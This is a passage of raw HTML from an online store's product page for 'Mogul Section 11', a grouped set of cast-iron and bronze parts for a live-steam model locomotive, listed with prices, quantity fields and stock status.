            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/allenmodels.com\/checkout\/cart\/","checkoutUrl":"https:\/\/allenmodels.com\/checkout\/","updateItemQtyUrl":"https:\/\/allenmodels.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/allenmodels.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/allenmodels.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/allenmodels.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/allenmodels.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768978516}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fallenmodels.com\u002Fstatic\u002Ffrontend\u002FAllen\u002Fmodels\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://allenmodels.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://allenmodels.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://allenmodels.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://allenmodels.com/locomotives.html"  class="level-top" ><span>Locomotives</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://allenmodels.com/locomotives/allen-mogul.html" ><span>Mogul</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://allenmodels.com/locomotives/ten-wheeler.html" ><span>Ten Wheeler</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://allenmodels.com/locomotives/american.html" ><span>American</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://allenmodels.com/locomotives/consolidation.html" ><span>Consolidation</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://allenmodels.com/locomotives/0-4-0.html" ><span>0-4-0 Yard Engine</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://allenmodels.com/locomotives/harpur-2-4-0.html" ><span>Harpur 2-4-0</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://allenmodels.com/locomotives/chloe.html" ><span>Chloe</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://allenmodels.com/locomotives/fitchburg-northern.html" ><span>Fitchburg Northern</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://allenmodels.com/locomotives/fulton.html" ><span>2.5&quot; Scale Fulton County Narrow Gauge #1</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://allenmodels.com/locomotives/sandyriver.html" ><span>Sandy River #24</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://allenmodels.com/locomotives/live-steam-shay-locomotive.html" ><span>Schroeder Shay</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://allenmodels.com/parts-and-accessories.html"  class="level-top" ><span>Parts and Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://allenmodels.com/parts-and-accessories/accessories-and-couplers.html" ><span>Couplers and Jewelry</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://allenmodels.com/parts-and-accessories/drivers.html" ><span>Drivers and Wheels</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://allenmodels.com/parts-and-accessories/drivers/drivers.html" ><span>Drivers</span></a></li><li  class="level2 nav-2-2-2 category-item last"><a href="https://allenmodels.com/parts-and-accessories/drivers/pilot-wheels.html" ><span>Pilot and Truck Wheels</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://allenmodels.com/parts-and-accessories/new-cast-iron-parts.html" ><span>New Cast Iron Parts</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://allenmodels.com/parts-and-accessories/laser-cut-parts-and-kits.html" ><span>Laser Cut Parts</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://allenmodels.com/parts-and-accessories/waterjet.html" ><span>Laser Cut Frames</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://allenmodels.com/parts-and-accessories/tools.html" ><span>Tools and tooling</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://allenmodels.com/parts-and-accessories/pumps.html" ><span>Pumps</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://allenmodels.com/parts-and-accessories/safety-valves.html" ><span>Safety Valves</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://allenmodels.com/trucks.html"  class="level-top" ><span>Trucks</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://allenmodels.com/drawings.html"  class="level-top" ><span>Drawings</span></a></li><li  class="level0 nav-5 category-item last level-top"><a href="https://allenmodels.com/laser-cut-tender-kits.html"  class="level-top" ><span>Laser Cut Tender Kits</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Mogul Section 11"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="nsYeJevEM3CtQAVI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/allenmodels.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/allenmodels.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/allenmodels.com\/","customerLoginUrl":"https:\/\/allenmodels.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lf3quMrAAAAAF_M0DpayPUTc8ARuYaLiqSyGv2Y","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fallenmodels.com\u002Fstatic\u002Ffrontend\u002FAllen\u002Fmodels\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/allenmodels.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fallenmodels.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fallenmodels.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/allenmodels.com\/page_cache\/block\/render\/id\/315\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_315","catalog_product_view_sku_mogul-section-11","hiden_recently_ordered"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/mogul-section-11.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://allenmodels.com/media/catalog/product/cache/99345bc9230a756066273937e2751aed/1/6/16-02-04_allen-models-8395_v02.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://allenmodels.com/media/catalog/product/cache/99345bc9230a756066273937e2751aed/1/6/16-02-04_allen-models-8395_v02.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/11ec4ec1eb7ec2bf222f263ae9bee6d4\/1\/6\/16-02-04_allen-models-8395_v02.jpg","img":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/99345bc9230a756066273937e2751aed\/1\/6\/16-02-04_allen-models-8395_v02.jpg","full":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/8f239699741f28c968ca4b5acf03637d\/1\/6\/16-02-04_allen-models-8395_v02.jpg","caption":"Mogul Section 11","position":"3","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Mogul Section 11</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="315" data-price-box="product-id-315"><!--<div class="price-box">
    </div>-->
</div><div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">mogul-section-11</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="mogul-section-11"
          action="https://allenmodels.com/checkout/cart/add/uenc/aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vbW9ndWwtc2VjdGlvbi0xMS5odG1s/product/315/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="315" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="315" />
        <input name="form_key" type="hidden" value="nsYeJevEM3CtQAVI" />                            
<!-- Get display position -->

<div class="table-wrapper grouped simple-detail scroll-x">
    <table class="table data grouped" id="super-product-table">
        <caption class="table-caption">Grouped product items</caption>
        <thead>
        <tr>
                        <th class="col item" scope="col">Product Name</th>
                                                                                        <th class="col qty" scope="col">Qty</th>
                    </tr>
        </thead>

                                                                                                    <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m221t-1ci-sand-dome-top.html"><strong class="product-item-name">M221T-1Ci Sand Dome Top - Cast Iron</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="402" data-price-box="product-id-402">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-402"                data-price-amount="12"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$12.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[402]"
                                           data-selector="super_group[402]"
                                           value="1"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="402"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m221b-1ci-sand-dome-base.html"><strong class="product-item-name">M221B-1Ci Sand Dome Base - Cast Iron</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="401" data-price-box="product-id-401">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-401"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$30.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[401]"
                                           data-selector="super_group[401]"
                                           value="1"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="401"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m219t-1ci-steam-dome-top.html"><strong class="product-item-name">M219T-1Ci Steam Dome Top - Cast Iron</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="400" data-price-box="product-id-400">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-400"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$30.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[400]"
                                           data-selector="super_group[400]"
                                           value="1"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="400"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m219b-1ci-steam-dome-base.html"><strong class="product-item-name">M219B-1Ci Steam Dome Base - Cast Iron</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="399" data-price-box="product-id-399">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-399"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$45.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[399]"
                                           data-selector="super_group[399]"
                                           value="1"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="399"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m223b-1-base-reverse-quadrant.html"><strong class="product-item-name">M223B-1 Base Reverse Quadrant - Bronze</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="235" data-price-box="product-id-235">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-235"                data-price-amount="53"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$53.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[235]"
                                           data-selector="super_group[235]"
                                           value="1"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="235"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m223a-1ci-rev-quad-upper.html"><strong class="product-item-name">M223A-1Ci Rev Quad Upper - Cast Iron</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-541"                data-price-amount="14"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$14.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="stock unavailable" title="Availability">
                                    <span>Out of stock</span>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m224-1-cab-floor-support.html"><strong class="product-item-name">M224-1 Cab Floor Support</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="236" data-price-box="product-id-236">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-236"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$65.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="control qty">
                                    <input type="number"
                                           name="super_group[236]"
                                           data-selector="super_group[236]"
                                           value="1"
                                           title="Qty"
                                           class="input-text qty"
                                           data-validate="{'validate-grouped-qty':'#super-product-table'}"
                                           data-product-id="236"
                                           data-errors-message-box="#validation-message-box"/>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m217r-1-rear-cab-ends-cast-iron.html"><strong class="product-item-name">M217R-1 Rear Cab End</strong></a>
                                                <!-- Tooltip content -->
                                                <!-- End tooltip content -->
                        <br>

                                                                                    <div class="bss-gpo-price-box">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="228" data-price-box="product-id-228">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-228"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$125.00</span></span>
        </span>

</div>                                </div>
                                                    
                        
                                                                                                                    </td>

                    <!-- New column -->
                                                                                                    
                                            <td data-th="Qty" class="col qty simple-col">
                                                            <div class="stock unavailable" title="Availability">
                                    <span>Out of stock</span>
                                </div>
                                                    </td>
                                    </tr>
                                </tbody>
                                                                                            <tbody>
                <tr>

                    
                    <!-- Product name column -->
                    <td data-th="Product Name" class="col item tooltip simple-col">
                                                                            <a href="https://allenmodels.com/m217f-1-frt-cab-end.html"><strong class="product-item-name">M217F-1 Frt Cab End</strong></a>
                                                <!-- Tooltip content -->
